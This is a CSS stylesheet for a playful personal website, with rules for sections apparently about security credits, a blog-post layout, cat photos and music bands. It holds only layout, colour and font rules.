.f-mysql { --bg: #00758f; color: #fff; display: flex; flex-wrap: wrap; align-items: center; gap: 1.6rem 4.5rem; }
.f-mysql .logo { width: min(19rem, 74%); rotate: -6deg; }
.f-mysql .pen { font-size: clamp(2.4rem, 4.2vw, 3.7rem); line-height: .95; rotate: 2deg; }
@media (min-width: 761px) {
  .f-snapd { padding: 2.4rem 1.5rem 3rem 9%; }
  .f-tuned .hsh { right: 11%; top: 15%; width: min(13rem, 26%); }
  .f-tuned { padding: 3.6rem 2rem 2.2rem 3rem; }
  .f-mysql { flex-wrap: nowrap; gap: clamp(2rem, 5vw, 4.5rem); padding: 2.2rem 2rem 2.8rem 13%; }
  .f-mysql .logo { flex: none; width: min(21rem, 27vw); }
  .f-mysql .pen { font-size: min(3.3rem, 3.3vw); }
  .f-mysql .redact { width: 6.4em; }
  .f-fprime { padding: 3.4rem 1.5rem 2.6rem 6%; }
  .f-php { padding: 5.5rem 2rem 2rem 3.2rem; }
}

.a-synack { --bg: #000; background: linear-gradient(100deg, rgba(0, 0, 0, .62) 0 38%, rgba(0, 0, 0, .18) 70%), #000 url("stuff-wall.webp") center / cover no-repeat; color: #fff; display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 6fr); gap: 1rem 3rem; align-items: center; padding-top: clamp(4.5rem, 9vw, 7rem); }
.a-synack .mine { grid-column: 1; grid-row: 1; align-self: end; margin: 0 0 0 1%; width: min(31rem, 97%); rotate: -5deg; }
.a-synack__txt { grid-column: 1; grid-row: 2; align-self: start; }
.a-synack .num { font-size: clamp(2.6rem, 5.2vw, 4.9rem); color: var(--yellow); }
.a-synack .typed { margin-top: 1.2rem; }
.coins { grid-column: 2; grid-row: 1 / span 2; position: relative; width: min(37rem, 100%); aspect-ratio: 1 / .93; justify-self: center; }
.coin { position: absolute; height: auto; }
.coin--a { left: 0; top: 2%; width: 54%; rotate: -11deg; }
.coin--b { left: 41%; top: 13%; width: 57%; rotate: 16deg; }
.coin--c { left: 17%; top: 54%; width: 43%; rotate: -3deg; }
.s-msrc { --cols: 41fr 59fr; }
.a-msrc { --bg: #008080; }
.mslogo { display: block; width: min(10.5rem, 48%); rotate: -7deg; }
.a-msrc .pen { margin-top: 2rem; font-size: 2.7rem; line-height: .95; color: #fff; }
.a-msrc :focus-visible { outline-color: #fff; }
.a-msrc .pen, .mslogo { position: relative; z-index: 1; }
.bill { position: absolute; right: .7rem; bottom: .6rem; width: 14rem; height: auto; rotate: 5deg; }
.a-htp { --bg: var(--yellow); }
.pentwrap { position: relative; width: 122%; margin: 0 0 1.2rem -3%; rotate: -3deg; }
.pent { display: block; width: 100%; height: auto; }
.mcpin { position: absolute; left: 33%; bottom: 43%; width: 13%; translate: -50% 0; rotate: 9deg; transform-origin: 50% 100%; }
.mcpin img { display: block; width: 100%; height: auto; }
.mcpin svg { display: block; width: 46%; height: auto; margin: -6% auto 0; overflow: visible; }
.a-htp .num { font-size: clamp(2.6rem, 5.6vw, 5.2rem); }
.a-htp .typed { margin-top: .9rem; }
.s-nsa { --cols: 62fr 38fr; }
.a-nsa { --bg: var(--paper); display: grid; grid-template-columns: minmax(0, 14rem) minmax(0, 1fr); gap: 1.5rem 2.5rem; align-items: center; }
.a-nsa .seal { width: 100%; height: auto; rotate: 9deg; }
.a-nsa .pen { font-size: 3rem; line-height: .92; }
.a-flare { --bg: #d1001c; color: #fff; }
.a-flare .num { position: relative; font-size: clamp(2.6rem, 5vw, 4.6rem); }
.a-flare :focus-visible { outline-color: #fff; }
.flare { position: relative; display: inline-block; }
.flare__note { position: absolute; z-index: 6; right: -1.6rem; bottom: 108%; padding: .3rem .8rem .4rem; background: var(--yellow); color: #000; font-size: 2.1rem; line-height: 1; white-space: nowrap; rotate: 5deg; box-shadow: 3px 4px 0 rgba(0, 0, 0, .35); }
.a-glow { --bg: #000; color: #fff; padding-bottom: 5.5rem; }
.glow__h { position: relative; z-index: 2; width: max-content; max-width: 100%; color: #a4ff3d; font-size: clamp(3.6rem, 12vw, 10.5rem); rotate: -3deg; }
.a-glow .typed { position: relative; z-index: 2; margin: 1rem 0 0 2%; font-size: 2.2rem; }
.glow__pic { position: relative; width: min(60rem, 100%); margin: 1.6rem 0 0 auto; }
.glow__wh { display: block; width: 100%; height: auto; }
.glow__tv { position: absolute; left: 3%; bottom: -17%; display: block; width: 42%; padding: .2rem; background: #000; border: .4rem solid #fff; border-radius: 15% / 19%; overflow: hidden; rotate: -6deg; }
.glow__tv img { display: block; width: 100%; height: auto; border-radius: 12% / 16%; }
@media (min-width: 761px) {
  .a-glow { padding: 3.4rem 3% 6rem 5%; }
  .glow__pic { margin-top: -4.5rem; }
  .glow__tv { left: -2%; bottom: -15%; width: 36%; }
}
@media (min-width: 1300px) {
  .glow__tv { left: -21%; bottom: -12%; }
}

.a-dragon { --bg: var(--blue); color: #fff; display: grid; grid-template-columns: minmax(0, 23rem) minmax(0, 1fr); gap: 1.5rem 4rem; align-items: center; }
.dragon { display: block; width: 100%; height: auto; rotate: -4deg; }
.a-dragon .pen { font-size: clamp(2.5rem, 4.6vw, 4.2rem); line-height: .92; max-width: 34rem; }
.a-certs { --bg: #fff; }
.a-certs .num { max-width: 46rem; font-size: clamp(2.3rem, 4.4vw, 4rem); line-height: .86; rotate: -1.5deg; }
.a-certs .typed { margin-top: 1.4rem; font-size: 2.2rem; }
@media (min-width: 761px) {
  .a-msrc { padding: 3rem 1.5rem 4.5rem 9%; }
  .a-htp { padding: 1.6rem 0 2.6rem 2.4rem; }
  .a-nsa { padding: 2.2rem 2rem 2.6rem 3rem; }
  .a-flare { padding: 6.5rem 1.2rem 3.2rem 2.2rem; }
  .a-dragon { padding: 1.8rem 2rem 2.4rem 11%; }
  .a-certs { padding: 3rem 2rem 3.6rem 31%; }
}
@media (max-width: 760px) {
  .a-synack, .a-nsa, .a-dragon { grid-template-columns: minmax(0, 1fr); }
  .a-synack .mine, .coins, .a-synack__txt { grid-column: auto; grid-row: auto; }
  .a-synack .mine { width: 86%; }
  .a-nsa .seal { width: min(11rem, 55%); }
  .dragon { width: min(19rem, 82%); }
  .pentwrap { width: 112%; }
  .mcpin { width: 16%; }
  .a-flare { padding-top: 5rem; }
  .flare__note { right: -.6rem; bottom: 118%; font-size: 1.7rem; }
  .a-flare { padding-top: 5.6rem; }
  .a-msrc { padding-bottom: 16.5rem; }
  .bill { width: 11.5rem; }
  .f-ghidra .seal { width: 8.5rem; }
}
@media (min-width: 761px) and (max-width: 1299px) {
  .a-msrc { padding-bottom: 15.5rem; }
  .bill { width: 11rem; }
}

:root { --mono: ui-monospace, "Cascadia Mono", Consolas, "SF Mono", Menlo, "DejaVu Sans Mono", monospace; }
.p-hero .typed { max-width: 30rem; }
.p-by { margin-top: 1.4rem; font-size: 1.7rem; color: var(--cyan); }
.p-tldr { --bg: var(--yellow); display: grid; grid-template-columns: minmax(0, 1fr); gap: 2rem 4rem; align-items: start; }
.p-tldr .pen { max-width: 46rem; font-size: clamp(2.1rem, 3.1vw, 2.9rem); line-height: 1; }
.p-tldr b { font-weight: 400; padding: 0 .35em .05em; background: #000; color: var(--yellow); }
.p-spec { width: min(23rem, 100%); padding: .9rem .8rem 1.4rem; background: #fffbe0; color: #111; font: 400 1.4rem/1.1 var(--pen); rotate: 4deg; box-shadow: 3px 4px 0 rgba(0, 0, 0, .3); }
.p-spec p, .p-spec ul { margin: 0 !important; padding: 0; list-style: none; }
.p-spec li { display: flex; justify-content: space-between; gap: 1.2rem; }
.p-spec li span + span { text-align: right; }
.p-spec .stack { display: block; }
.p-spec .stack span { display: block; }
.p-spec .rule { border-top: 1px dashed #111; margin: .35rem 0 !important; }
.p-toc { --bg: #000; color: #fff; }
.p-toc .pen { color: var(--pink); font-size: 2.6rem; rotate: -2deg; width: max-content; }
.p-toc ol { margin: 1rem 0 0; padding-left: 2.2rem; font-size: 2.1rem; line-height: 1.12; }
.p-toc a { text-decoration-thickness: 1px; text-underline-offset: 3px; }
.p-toc a:hover, .p-toc a:focus-visible { background: #fff; color: #000; }

.p-sec { --hl: rgba(255, 42, 127, .5); padding-top: clamp(2.4rem, 5vw, 4rem); padding-bottom: clamp(2.6rem, 5vw, 4.2rem); }
.c-paper { --bg: var(--paper); } .c-white { --bg: #fff; } .c-pink { --bg: #ff8ab8; --hl: rgba(255, 236, 0, .85); } .c-lilac { --bg: #cfc4ff; }
.c-lemon { --bg: #fff27a; } .c-tan { --bg: #e3c586; } .c-black { --bg: #000; --hl: rgba(255, 42, 127, .75); }
.c-grey { --bg: #cfcfcf; background: var(--grain), var(--bg); }
.p-col { position: relative; z-index: 1; max-width: 54rem; font: 400 1.95rem/1.1 var(--pen); }
.p-col > * + *, .p-col > * + p { margin-top: 1.3rem; }
.p-col > h3 + p { margin-top: .7rem; }
.p-col h2 { margin: 0 0 1.8rem; font: 400 clamp(3rem, 6.2vw, 5.4rem)/.84 var(--pen); font-synthesis: none; rotate: -1.5deg; }
.p-col h2 s { display: block; width: max-content; font-size: .5em; line-height: 1.1; text-decoration: line-through var(--pink) .1em; }
.c-pink h2 s { text-decoration-color: #000; }
.p-col h3 { display: table; margin: 2.4rem 0 0 -.4rem; padding: .1rem .7rem .22rem; background: #000; color: #fff; font: 400 2.2rem/1 var(--pen); font-synthesis: none; rotate: -1deg; }
.p-col h3:nth-of-type(3n + 2) { rotate: 1.2deg; margin-left: .6rem; }
.inv .p-col h3 { background: #fff; color: #000; }
.p-col strong, .p-tldr strong { font-weight: 400; background: linear-gradient(transparent 56%, var(--hl, rgba(255, 42, 127, .5)) 56%); }
.p-col a { text-decoration-thickness: 1px; text-underline-offset: 2px; }
.p-col code { padding: .12em .32em .1em; border-radius: 2px; background: rgba(0, 0, 0, .12); font: 400 .58em/1 var(--mono); overflow-wrap: anywhere; }
.inv .p-col code { background: rgba(255, 255, 255, .2); }
.code { position: relative; margin: 2.4rem 0 0; }
.code figcaption { position: relative; z-index: 1; display: table; max-width: 92%; margin: 0 0 -.55rem .8rem; padding: .3rem .6rem .26rem; border-radius: 2px; background: #c8171c; color: #fff; font: 400 1.5rem/1 var(--pen); rotate: -1.2deg; }
.code pre { margin: 0; padding: 1.3rem 1rem 1rem; overflow-x: auto; background: #111; color: #f1f1f1; font: 400 .9rem/1.5 var(--mono); tab-size: 4; }
.code pre:focus-visible { outline-offset: -3px; outline-color: var(--cyan); }
.p-col .code code { padding: 0; background: none; font: inherit; overflow-wrap: normal; }
.code .l { display: block; width: max-content; min-width: 100%; min-height: 1.5em; padding: 0 .4rem; }
.code .hl { background: rgba(255, 236, 0, .2); box-shadow: inset 3px 0 var(--yellow); }
.code .cm { color: #8fd19e; }
.shot { margin: 2.2rem 0 0; }
.shot a { display: block; border: .4rem solid #fff; box-shadow: 5px 6px 0 rgba(0, 0, 0, .55); }
.shot a:hover { box-shadow: 5px 6px 0 var(--pink); }
.shot img { display: block; width: 100%; height: auto; }
.shot figcaption { display: table; position: relative; z-index: 1; max-width: 90%; margin: -.9rem 0 0 1.2rem; padding: .15rem .7rem .25rem; background: rgba(0, 0, 0, .9); color: #fff; font: 400 1.7rem/1.05 var(--pen); }
.shot--a { rotate: -1.1deg; } .shot--b { rotate: .9deg; } .shot--c { rotate: .4deg; margin-left: 3%; } .shot--d { rotate: -.6deg; margin-right: 4%; }
.shot--b figcaption { margin-left: auto; margin-right: 1rem; background: var(--yellow); color: #000; rotate: -2deg; }
.tbl { overflow-x: auto; margin-top: 2rem; background: #fff; color: #000; border: 3px solid #000; box-shadow: 5px 6px 0 rgba(0, 0, 0, .55); }
.tbl table { width: 100%; border-collapse: collapse; font: 400 1.6rem/1.08 var(--pen); }
.tbl th, .tbl td { padding: .45rem .8rem; text-align: left; vertical-align: top; border-bottom: 1px dashed #000; }
.tbl th { background: #000; color: #fff; font-weight: 400; white-space: nowrap; }
.tbl tr:last-child td { border-bottom: 0; }
.tbl td + td, .tbl th + th { border-left: 1px dashed #000; }
.callout { padding: .7rem 1rem .8rem; background: #d1001c; color: #fff; rotate: -.8deg; box-shadow: 4px 5px 0 rgba(0, 0, 0, .5); }
.callout strong { display: table; margin-bottom: .4rem; padding: 0 .4rem .1rem; background: #fff; color: #000; }
.callout code { background: rgba(0, 0, 0, .3); }
.changelog { margin: 0; padding: 0; list-style: none; }
.p-logo { float: right; width: min(17rem, 48%); height: auto; margin: -1rem -1rem .8rem 1.4rem; rotate: 7deg; shape-outside: margin-box; }
.p-night { margin: 0 0 2rem; }
.p-night__pic { position: relative; width: min(46rem, 104%); margin-left: -2%; rotate: -2deg; }
.p-night__pic img { display: block; width: 100%; height: auto; }
.p-night__tag { position: absolute; left: 43%; top: 27%; padding: .05rem .5rem .2rem; background: var(--pink); color: #000; font-size: clamp(1.3rem, 2.6vw, 2rem); line-height: 1; white-space: nowrap; rotate: 7deg; }
.p-night figcaption { max-width: 34rem; margin: .6rem 0 0 6%; font-size: 1.6rem; color: var(--cyan); }
.p-tally, .p-honk, .p-stamp { display: none; }
.p-fin { --bg: #d1001c; color: #fff; padding-bottom: 0; }
.p-fin .num { position: relative; z-index: 2; max-width: 52rem; font-size: clamp(2.9rem, 7vw, 6.4rem); line-height: .82; rotate: -2deg; }
.p-fin__art { position: relative; width: min(44rem, 108%); margin: 1rem -4% 0 auto; padding-top: 33%; }
.p-fin__kim { display: block; width: 76%; height: auto; margin-left: auto; }
.p-fin__eagle { position: absolute; right: -4%; top: 0; width: 72%; height: auto; transform: scaleX(-1); rotate: -5deg; }
@media (min-width: 900px) {
  .p-tldr { grid-template-columns: minmax(0, 1fr) auto; padding: 3rem 5% 3.4rem 7%; }
  .p-spec { margin-top: 1.5rem; }
  .p-toc { padding: 2rem 2rem 2.6rem 14%; }
  .p-toc ol { columns: 2; column-gap: 4rem; max-width: 60rem; }
  .p-toc li { break-inside: avoid; }
  .p-fin { display: grid; grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); gap: 2rem; align-items: end; padding: 4rem 0 0 6%; }
  .p-fin .num { align-self: center; padding-bottom: 3rem; }
  .p-fin__art { width: 100%; margin: 0; }
}
@media (min-width: 1000px) {
  .p-col--a { margin-left: 5%; } .p-col--b { margin-left: 13%; } .p-col--c { margin-left: 21%; } .p-col--d { margin-left: 9%; }
  .code pre { font-size: .95rem; }
}
@media (min-width: 1280px) {
  .p-tally { display: block; position: absolute; right: 4%; top: 15rem; color: #000; font: 400 clamp(4rem, 6.6vw, 6.4rem)/.78 var(--pen); white-space: nowrap; rotate: 8deg; }
  .p-tally::after { content: ""; display: block; height: .09em; margin-top: .14em; background: #000; rotate: -3deg; }
  .p-honk { display: block; position: absolute; right: -1.5rem; bottom: 0; width: min(27rem, 30vw); height: auto; }
  .p-stamp { display: block; position: absolute; z-index: 0; right: 7%; top: 9rem; width: 13rem; rotate: 12deg; }
  .p-stamp .seal__splat { left: -66%; top: -82%; rotate: -40deg; }
}
@media (max-width: 760px) {
  .p-col { font-size: 1.8rem; }
  .p-sec { padding-left: .9rem; padding-right: .9rem; }
  .code { margin-left: -.9rem; margin-right: -.9rem; }
  .code pre { font-size: .8rem; }
  .shot { rotate: none; margin-left: 0; margin-right: 0; }
  .shot a { border-width: .25rem; }
  .shot figcaption { font-size: 1.45rem; }
  .tbl table { font-size: 1.4rem; }
  .p-logo { margin-right: 0; }
  .p-hero .rs__pic { margin-top: 4rem; }
}

.l-top { --bg: #000; background: linear-gradient(100deg, rgba(0, 0, 0, .62) 0 38%, rgba(0, 0, 0, .18) 70%), #000 url("like-wall.webp") center / cover no-repeat; color: #fff; display: grid; grid-template-columns: minmax(0, 1fr); gap: 1rem 2rem; padding: clamp(4.5rem, 9vw, 7rem) 0 0 clamp(1rem, 5vw, 4.5rem); }
.l-top .mine { grid-column: auto; grid-row: auto; margin: 0 0 0 1%; width: min(28rem, 84%); rotate: -5deg; }
.l-top .num { margin: 1.6rem 0 0; padding-right: 1rem; font-size: clamp(2.6rem, 5.2vw, 4.9rem); font-synthesis: none; color: var(--yellow); }
.cat { position: relative; margin: 0; }
.cat img { display: block; width: 100%; height: auto; }
.cat__name { position: absolute; z-index: 2; margin: 0; white-space: nowrap; font: 400 clamp(4.5rem, 11vw, 9.5rem)/.8 var(--pen); }
.cat--cali { width: min(40rem, 92%); margin: 1rem 0 0 auto; }
.cat--cali .cat__name { left: -4%; top: 5%; padding: .02em .28em .12em; background: var(--yellow); color: #000; font-size: clamp(3rem, 6.4vw, 5.6rem); rotate: -8deg; box-shadow: 4px 5px 0 rgba(0, 0, 0, .45); }
.s-cats1 { --cols: 37fr 63fr; } .s-cats2 { --cols: 56fr 44fr; }
.l-evie { --bg: #ff8a1f; padding-top: 3rem; padding-bottom: 2.6rem; }
.cat--evie { width: min(17rem, 58%); margin: 0 5% 0 auto; rotate: 4deg; }
.cat--evie .cat__name { right: 84%; top: 3%; rotate: -11deg; }
.l-lance { --bg: var(--cyan); display: flex; align-items: flex-end; justify-content: space-between; gap: 3%; padding: 8rem 5% 0 0; }
.cat--lance { flex: none; width: 47%; }
.cat--lance .cat__name { left: 36%; top: -14%; rotate: -4deg; }
.cat--again { flex: none; width: 35%; }
.cat--again .cat__name { left: -34%; top: 37%; padding: .08em .3em .16em; background: var(--pink); font-size: clamp(2rem, 3.6vw, 3.2rem); rotate: 6deg; box-shadow: 3px 4px 0 rgba(0, 0, 0, .4); }
.l-beau { --bg: var(--blue); color: #fff; min-height: 23rem; padding: 0; }
.cat--beau { position: absolute; right: 0; top: 0; bottom: 0; }
.cat--beau img { width: auto; height: 100%; }
.cat--beau .cat__name { right: 71%; bottom: 8%; padding: .02em .3em .14em; background: #fff; color: #000; font-size: clamp(3rem, 6vw, 5.2rem); rotate: -7deg; box-shadow: 4px 5px 0 rgba(0, 0, 0, .45); }
.l-onyx { --bg: var(--yellow); padding-top: 2.6rem; padding-bottom: 2.4rem; }
.cat--onyx { width: min(17.5rem, 62%); margin-left: 7%; rotate: -5deg; }
.cat--onyx .cat__name { left: 88%; bottom: 6%; rotate: 9deg; }
.l-hk { --bg: #d1001c; color: #fff; }
.l-hk .num { max-width: 30rem; font-size: clamp(2.9rem, 5.6vw, 5.2rem); line-height: .82; font-synthesis: none; color: var(--yellow); rotate: -2deg; }
.l-hk .typed { margin-top: 1.1rem; font-size: 2.2rem; }
.hk__pic { position: relative; width: min(56rem, 108%); margin: 2rem -4% 0 auto; padding-top: 33%; }
.hk__gordon { position: absolute; left: 36%; top: 0; width: 60%; height: auto; }
.hk__building { position: relative; display: block; width: 100%; height: auto; }
.l-hk .hk__love { position: absolute; z-index: 2; left: 0; top: 24%; margin: 0; padding: .06em .32em .16em; background: var(--yellow); color: #000; font-size: clamp(2rem, 4.3vw, 3.9rem); line-height: .9; white-space: nowrap; rotate: -9deg; box-shadow: 4px 5px 0 rgba(0, 0, 0, .45); }
.l-more { --bg: var(--paper); padding-top: 2.6rem; padding-bottom: 3rem; }
.l-more .num { width: max-content; font-size: 7.4vw; line-height: .86; white-space: nowrap; rotate: -1.5deg; }
@media (min-width: 761px) {
  .l-more { padding: 2.8rem 2rem 3.4rem 27%; }
  .l-more .num { font-size: min(4.2rem, 4.6vw); }
  .l-top { grid-template-columns: minmax(0, 5fr) minmax(0, 6fr); grid-template-rows: 1fr auto; align-items: end; }
  .l-top .mine { grid-column: 1; grid-row: 1; align-self: end; width: min(29rem, 97%); }
  .l-top .num { grid-column: 1; grid-row: 2; align-self: start; margin: 0; padding-bottom: 4.5rem; }
  .cat--cali { grid-column: 2; grid-row: 1 / span 2; width: min(41rem, 100%); margin: 0; justify-self: end; }
  .l-evie { padding: 3.4rem 1rem 3rem 2rem; }
  .l-onyx { padding: 2.2rem 1.5rem 2.8rem 4%; }
  .l-hk { display: grid; grid-template-columns: minmax(0, 21rem) minmax(0, 1fr); gap: 0 2rem; align-items: start; padding: 3.2rem 0 2rem 5%; }
  .hk__txt { padding-top: 1.5rem; }
  .hk__pic { grid-column: 2; width: 100%; margin: 0; }
  .l-hk .hk__love { left: -5%; }
}
@media (max-width: 760px) {
  .cat--evie .cat__name { right: 78%; }
  .l-lance { padding-top: 5.4rem; }
  .cat--again .cat__name { left: -52%; top: 30%; }
  .cat--onyx .cat__name { left: 80%; }
  .l-hk .hk__love { left: -1%; top: 5%; font-size: 1.75rem; }
}
@media (max-width: 560px) {
  .osd { font-size: 1.45rem; }
  .osd--l { left: .5rem; gap: .25rem; }
  .osd--l > * { padding-left: .3rem; padding-right: .3rem; }
  .osd--r { top: auto; bottom: .7rem; right: .5rem; }
}
@media (max-width: 380px) { .osd { font-size: 1.3rem; } }

@font-face { font-family: "Unbounded"; src: url("fonts/unbounded-800.woff2") format("woff2"); font-weight: 800; font-display: swap; }
@font-face { font-family: "VT323"; src: url("fonts/vt323-400.woff2") format("woff2"); font-display: swap; }
@font-face { font-family: "Russo One"; src: url("fonts/russo-one-400.woff2") format("woff2"); font-display: swap; unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+2000-206F, U+20AC, U+2122; }
@font-face { font-family: "Russo One"; src: url("fonts/russo-one-400-cyrillic.woff2") format("woff2"); font-display: swap; unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }
@font-face { font-family: "Barlow Condensed"; src: url("fonts/barlow-condensed-300.woff2") format("woff2"); font-weight: 300; font-display: swap; }
@font-face { font-family: "UnifrakturCook"; src: url("fonts/unifrakturcook-700.woff2") format("woff2"); font-weight: 700; font-display: swap; }
.mu-top { --bg: #000; background: linear-gradient(100deg, rgba(0, 0, 0, .62) 0 38%, rgba(0, 0, 0, .18) 70%), #000 url("music-wall.webp") center / cover no-repeat; color: #fff; min-height: 30rem; display: grid; align-content: center; gap: 1.6rem; padding-top: clamp(5.5rem, 9vw, 7rem); }
.mu-top .mine { grid-column: auto; grid-row: auto; margin: 0 0 0 1%; width: min(29rem, 86%); rotate: -5deg; }
.mu-top .num { max-width: 34rem; font-size: clamp(2.3rem, 4.4vw, 4rem); line-height: .86; color: var(--yellow); }
.mu-cam { width: min(34rem, 100%); margin-top: 1rem; rotate: 3deg; }
.mu-cam .cam__pic { aspect-ratio: 960 / 806; background: #000; }
.bgimg { position: absolute; overflow: hidden; }
.bgimg img { display: block; width: 100%; height: 100%; object-fit: cover; }
.bgimg::after { content: ""; position: absolute; inset: 0; }
.trk { margin: .5rem 0 0; }
.trk__play { display: inline-flex; align-items: center; gap: .7rem; color: inherit; text-decoration: none; }
.trk__btn { padding: .05rem .5rem .14rem; background: var(--chip, #000); color: var(--chip-ink, #fff); font: 400 1.8rem/1 var(--pen); letter-spacing: 0; text-transform: none; white-space: nowrap; }
.trk__len { font: 400 1.5rem/1 var(--pen); letter-spacing: 0; opacity: .8; }
.trk__play:hover .trk__btn, .trk__play:focus-visible .trk__btn { background: var(--pink); color: #000; }
.trk iframe { display: block; width: min(100%, 26rem); height: 80px; border: 0; border-radius: 12px; }

.b-thrown { --bg: #02161c; --chip: #fff; --chip-ink: #02161c; color: #fff; display: grid; grid-template-columns: minmax(0, 1fr); gap: 2.5rem 3rem; align-items: end; }
.thrown__name { margin: 0; font: 700 clamp(5rem, 17vw, 14rem)/.8 "UnifrakturCook", var(--copy); font-synthesis: none; letter-spacing: -.02em; }
.thrown__list { display: grid; gap: 1.8rem; margin: 2.6rem 0 0; padding: 0; list-style: none; }
.thrown__list li { display: grid; grid-template-columns: minmax(0, 8.5rem) minmax(0, 1fr); gap: 0 1.4rem; align-items: center; }
.thrown__list img { display: block; width: 100%; height: auto; }
.thrown__list h3 { margin: 0; font: 700 clamp(2rem, 3.4vw, 2.9rem)/1 "UnifrakturCook", var(--copy); font-synthesis: none; }
.b-thrown .thrown__rel { margin: .5rem 0 0; font: 800 .68rem/1.3 "Unbounded", var(--logo); letter-spacing: .32em; text-transform: uppercase; }
.b-thrown .trk { margin-top: .8rem; }
.thrown__leak { inset: 0; }
.thrown__leak img { object-position: center top; }
.thrown__leak::after { background: linear-gradient(rgba(2, 14, 18, .3), rgba(2, 14, 18, .82) 70%); }
.thrown__txt { position: relative; z-index: 1; }
.thrown__band { position: relative; z-index: 1; display: block; width: min(24rem, 86%); height: auto; justify-self: end; border: .5rem solid #fff; border-bottom-width: 2.2rem; rotate: 3deg; box-shadow: .6rem .7rem 0 rgba(0, 0, 0, .55); }

.b-mega { --bg: #0a0a0a; --chip: #e1001a; color: #fff; }
.mega__head { display: flex; flex-wrap: wrap; align-items: flex-end; justify-content: space-between; gap: 1.5rem 2rem; }
.mega__name { margin: 0; font: 400 clamp(3.1rem, 13vw, 11rem)/.86 "Russo One", var(--logo); font-synthesis: none; text-transform: uppercase; letter-spacing: -.02em; }
.mega__band { width: min(15rem, 58%); height: auto; border: .4rem solid #fff; rotate: 4deg; box-shadow: .5rem .6rem 0 #e1001a; }
.mega__tracks { display: grid; grid-template-columns: minmax(0, 1fr); gap: 1.2rem; margin-top: 2.4rem; }
.mega__trk { position: relative; overflow: hidden; display: grid; grid-template-columns: minmax(0, 42%) minmax(0, 1fr); gap: .3rem 1.3rem; align-content: start; padding: 1.2rem; }
.mega__trk--o2 { background: radial-gradient(130% 100% at 25% 105%, #ff6a1f 0, #b01c05 36%, #2a0500 80%); }
.mega__trk--ro { background: linear-gradient(#7d8c91, #c9d3d5 70%, #eef2f2); color: #0a0a0a; --chip: #0a0a0a; }
.mega__trk img { grid-column: 1; grid-row: 1 / span 4; display: block; width: 100%; height: auto; box-shadow: .4rem .5rem 0 rgba(0, 0, 0, .6); }
.mega__trk h3 { grid-column: 2; margin: 0; font: 400 clamp(1.5rem, 3.3vw, 3rem)/1 "Russo One", var(--logo); font-synthesis: none; text-transform: uppercase; white-space: nowrap; }
.mega__trk .trk { grid-column: 2; position: relative; z-index: 2; }
.mega__trk--ro::after { content: ""; position: absolute; inset: -200px 0 0; z-index: 1; pointer-events: none; background-image: radial-gradient(circle, #fff 0 2px, transparent 3px), radial-gradient(circle, #fff 0 3px, transparent 4px), radial-gradient(circle, rgba(255, 255, 255, .85) 0 1.5px, transparent 2.5px); background-size: 90px 100px, 150px 200px, 60px 50px; background-position: 0 0, 40px 60px, 20px 10px; }

.b-sylb { --bg: #000; --chip: #fff; --chip-ink: #000; color: #d6d6d6; background: linear-gradient(90deg, #000 40%, rgba(0, 0, 0, .5) 78%, rgba(0, 0, 0, .78)), #000 url("m-band-sylb.webp") right center / auto 100% no-repeat; padding-top: 4rem; padding-bottom: 4.6rem; }
.sylb__name { margin: 0; font: 700 clamp(2.5rem, 6.4vw, 5.4rem)/1 "UnifrakturCook", var(--copy); font-synthesis: none; color: #fff; }
.sylb__pair { display: flex; gap: clamp(1rem, 6vw, 5rem); margin-top: 2.6rem; }
.sylb__pair article { width: min(15rem, 46%); text-align: center; }
.sylb__pair img { display: block; width: 58%; height: auto; aspect-ratio: 124 / 320; object-fit: cover; margin: 0 auto; }
.sylb__pair h3 { margin: 1.5rem 0 0; font: 300 1.45rem/1 "Barlow Condensed", var(--logo); font-synthesis: none; letter-spacing: .6em; text-indent: .6em; text-transform: uppercase; color: #fff; }
.b-sylb .sylb__feat { margin-top: .6rem; font: 300 1rem/1 "Barlow Condensed", var(--logo); letter-spacing: .3em; text-indent: .3em; text-transform: uppercase; }
.b-sylb .trk { margin-top: 1.1rem; }
.b-sylb .trk iframe { margin: 0 auto; }

.b-dalav { --bg: #0a2a3a; --chip: #eaf6fa; --chip-ink: #0a2a3a; color: #eaf6fa; background: linear-gradient(172deg, #05202c 0, #1f596f 58%, #8fb8c6 100%); }
.dalav__head { display: flex; flex-wrap: wrap; align-items: center; gap: 1rem 3rem; }
.dalav__name { margin: 0; font: 300 clamp(3.6rem, 10vw, 8.5rem)/.9 "Barlow Condensed", var(--logo); font-synthesis: none; letter-spacing: .03em; }
.dalav__band { display: block; width: min(9.5rem, 38%); height: auto; border: .35rem solid #fff; rotate: 4deg; box-shadow: .4rem .5rem 0 rgba(0, 0, 0, .45); }
.dalav__tracks { display: grid; grid-template-columns: minmax(0, 1fr); gap: 2.8rem 2.4rem; margin-top: 2.6rem; }
.dalav__trk img { display: block; width: min(21rem, 100%); height: auto; }
.dalav__trk h3 { margin: 1.4rem 0 0; font: 300 clamp(1.6rem, 2.5vw, 2.3rem)/1 "Barlow Condensed", var(--logo); font-synthesis: none; letter-spacing: .2em; text-transform: uppercase; }
.b-dalav .dalav__feat { margin-top: .5rem; font: 300 1.2rem/1 "Barlow Condensed", var(--logo); letter-spacing: .22em; text-transform: uppercase; }
.b-dalav .trk { margin-top: 1rem; }
.dalav__trk--fear img { rotate: -2deg; box-shadow: 0 0 0 1px rgba(255, 255, 255, .55), .6rem .7rem 0 rgba(0, 0, 0, .45); }
.dalav__trk--vomit { --chip: #39ff14; --chip-ink: #000; }
.dalav__trk--vomit img { rotate: 1.5deg; box-shadow: .6rem .7rem 0 #39ff14; }
.dalav__trk--vomit h3 { font: 400 clamp(2.6rem, 4vw, 3.6rem)/.8 var(--pen); letter-spacing: 0; text-transform: none; color: #39ff14; rotate: -3deg; }
.dalav__trk--race { --chip: #e58bff; --chip-ink: #1a0326; }
.dalav__trk--race img { rotate: -1deg; box-shadow: .6rem .7rem 0 #b13dff; }
.dalav__trk--race h3 { letter-spacing: .08em; color: #f0b8ff; text-shadow: 0 0 .5em #b13dff; transform: skewX(-12deg); transform-origin: 0 100%; }

.b-head { --bg: #fff; --chip: #000; color: #000; }
.head__name { width: max-content; max-width: 100%; margin: 0 0 1.6rem; font: 400 clamp(4.6rem, 17vw, 15rem)/.72 var(--pen); font-synthesis: none; color: #e1001a; rotate: -4deg; }
.head__panels { display: grid; grid-template-columns: minmax(0, 1fr); gap: 1.4rem .9rem; }
.head__panel { position: relative; margin: 0; padding: .9rem .9rem 1.1rem; border: .4rem solid #000; background: #fff; }
